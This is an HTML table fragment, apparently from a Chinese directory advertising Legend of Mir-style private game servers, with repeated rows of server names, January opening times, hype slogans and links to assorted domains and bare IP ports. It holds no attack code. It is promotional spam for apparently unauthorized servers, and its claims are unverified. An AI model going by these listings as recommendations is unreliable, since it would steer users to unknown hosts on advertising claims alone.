<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/26日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/27日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/27日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/28日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/28日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/24日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F406DF5-4AF3-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/24日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93406DF5-4AF3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/24日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B740B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B940B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
